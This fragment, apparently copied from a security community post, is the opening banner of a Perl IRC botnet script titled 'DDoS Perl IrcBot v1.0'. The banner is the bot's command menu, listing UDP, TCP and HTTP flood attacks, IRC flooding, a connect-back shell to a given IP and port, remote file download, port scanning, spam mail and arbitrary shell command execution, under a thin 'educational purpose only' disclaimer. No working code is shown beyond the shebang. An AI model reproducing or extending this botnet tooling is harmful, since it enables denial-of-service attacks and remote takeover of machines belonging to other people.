 GNU nano 2.2.6 File: n3
#!/usr/bin/perl
######################################################################################################################
######################################################################################################################
##  DDoS Perl IrcBot v1.0 / 2012 by DDoS Security Team       ## [ Help ] ###########################################
##      Stealth MultiFunctional IrcBot writen in Perl          #######################################################
##        Teste on every system with PERL instlled             ##  !u @system                                       ##
##                                                             ##  !u @version                                      ##
##     This is a free program used on your own risk.           ##  !u @channel                                      ##
##        Created for educational purpose only.                ##  !u @flood                                        ##
## I'm not responsible for the illegal use of this program.    ##  !u @utils                                        ##
######################################################################################################################
## [ Channel ] #################### [ Flood ] ################################## [ Utils ] ###########################
######################################################################################################################
##  !u @join <#channel>          ##  !u @udp1 <ip> <port> <time>              ##  !u @cback <ip> <port>             ##
##  !u @part <#channel>          ##  !u @udp2 <ip> <packet size> <time>       ##  !u @downlod <url+path> <file>     ##
##  !u !uejoin <#channel>        ##  !u @udp3 <ip> <port> <time>              ##  !u @portscan <ip>                 ##
##  !u !op <channel> <nick>      ##  !u @tcp <ip> <port> <packet size> <time> ##  !u @mail <subject> <sender>       ##
##  !u !deop <channel> <nick>    ##  !u @http <site> <time>                   ##           <recipient> <message>    ##
##  !u !voice <channel> <nick>   ##                                           ##  !u pwd;uname -a;id <for example>  ##
##  !u !devoice <channel> <nick> ##  !u @ctcpflood <nick>                     ##  !u @port <ip> <port>              ##
##  !u !nick <newnick>           ##  !u @msgflood <nick>                      ##  !u @dns <ip/host>                 ##
##  !u !msg <nick>               ##  !u @noticeflood <nick>                   ##                                    ##
##  !u !quit                     ##                                           ##                                    ##
##  !u !uaw                      ##                                           ##                                    ##
##  !u @die                      ##                                           ##                                    ##
##                               ##                                           ##                                    ##
######################################################################################################################
######################################################################################################################
先知社区